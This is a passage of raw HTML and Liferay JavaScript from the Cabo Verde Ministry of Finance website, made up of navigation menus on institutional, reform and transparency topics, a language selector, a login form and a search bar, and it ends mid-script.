Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766433841083"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1766366308452" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1766433841091"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ropv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="cepp" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"cepp","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#cepp"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("cepp",new Component.default(context,"#cepp"),destroyConfig);else Liferay.component("cepp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("cepp",new Component.default(context,"#cepp"),destroyConfig);else Liferay.component("cepp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
